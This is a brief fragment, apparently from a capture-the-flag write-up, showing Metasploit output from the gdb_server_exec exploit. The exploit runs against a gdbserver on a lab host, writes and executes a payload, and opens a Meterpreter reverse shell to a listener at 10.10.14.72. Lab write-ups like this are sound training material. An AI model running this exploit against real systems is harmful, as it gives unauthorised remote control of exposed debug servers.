 LHOST  10.10.14.72      yes       The listen address (an interface may be specified)
LPORT  3303             yes       The listen port
Exploit target:
Id  Name
--  ----
0   x86 (32-bit)
msf6 exploit(multi/gdb/gdb_server_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.72:3303
[*] 10.10.11.125:1337 - Performing handshake with gdbserver...
[*] 10.10.11.125:1337 - Stepping program to find PC...
[*] 10.10.11.125:1337 - Writing payload at 00007ffff7fd0103...
[*] 10.10.11.125:1337 - Executing the payload...
[*] Sending stage (3012548 bytes) to 10.10.11.125
[*] Meterpreter session 1 opened (10.10.14.72:3303 -> 10.10.11.125:59172) at 2021-11-21 16:49:31
meterpreter >
7 skipped